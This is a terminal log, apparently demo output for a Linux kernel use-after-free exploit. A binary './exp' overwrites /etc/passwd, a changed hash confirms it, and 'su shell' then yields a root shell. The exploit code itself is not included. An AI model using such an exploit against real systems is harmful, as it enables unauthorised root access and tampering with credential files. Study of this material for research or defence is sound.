 korey@ubuntu:~/Desktop$ uname -a
Linux ubuntu 5.8.0 #1 SMP Fri Apr 5 00:44:19 PDT 2024 x86_64 x86_64 x86_64 GNU/Linux
korey@ubuntu:~/Desktop$ sha256sum /etc/passwd
81e5dbd6a2742c6fcad67ca75b6f9d9e4e4b0bc1b5389a7cbf3a51f26ae3fbb0  /etc/passwd
korey@ubuntu:~/Desktop$ ./exp
[*] init namespace
[*] create exp_dir
[*] prepare create uaf
[*] mmap 1G size data
[*] try to overwrite /etc/passwd
[*] start try to hit uaf file struct
[*] victim_fd is 19
[*] large write success!
[*] overwrite /etc/passwd success
korey@ubuntu:~/Desktop$ sha256sum /etc/passwd
4d9926cca8b8341b10047317ed2aa3a6ce89251d3881d03005a469e439e1396e  /etc/passwd
korey@ubuntu:~/Desktop$ su shell
shell@ubuntu:/home/korey/Desktop# id
uid=0(shell) gid=0(root) groups=0(root)
shell@ubuntu:/home/korey/Desktop# whoami
shell
shell@ubuntu:/home/korey/Desktop#